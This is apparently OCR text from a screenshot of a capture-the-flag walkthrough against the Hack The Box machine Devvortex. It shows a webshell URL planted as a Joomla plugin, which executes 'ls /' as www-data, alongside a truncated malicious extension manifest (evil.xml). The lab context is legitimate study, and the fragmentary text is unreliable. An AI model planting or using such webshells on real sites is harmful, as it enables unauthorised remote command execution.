 hackiest (About to run discord malware) [Running] - Oracle VM VirtualBox
Menu
System
Mozilla Firefox
File Edit View Search Terminal Help
Extensions: Manage - De
dev.devvortex.htb/plugins/s
dev.devvortex.htb/plugins/search/webshell/evil.php?cmd=ls /
uid=33(www-data) gid=33(ww
http://dev.devvortex.htb/plugins/search/webshell/evil.php?cmd=ls / — Visit
This time, search with:
<name>evil0xdf</n
<author>0xdf</aut
<creationDate>Apr
<copyright>Copyri
<license>GNU Gene
<authorEmail>0xdf
<authorUrl>0xdf.g
<version>3.0.0</v
<description>Get
<files>
<filename
</files>
</extension>
"evil.xml" 15L, 543B
Bot
oxdf@hacky[~/joomla]$ vim
oxdf@hacky[~/joomla]$
10.10.14.6 0:vim*
hacky
Mozilla Firefox
Terminal